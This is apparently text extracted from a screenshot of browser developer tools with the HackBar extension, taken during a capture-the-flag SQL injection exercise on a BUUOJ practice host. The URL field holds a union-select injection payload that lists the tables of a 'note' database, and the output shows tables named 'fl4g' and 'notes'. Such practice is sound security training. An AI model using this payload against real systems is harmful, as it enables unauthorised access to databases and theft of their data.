 notes
2
fl4g,notes
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute
Load URL
http://5788b863-7d8e-4052-90af-1e8690f3c96b.node3.buuoj.cn/index.php?
id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema= 'note'%23
Split URL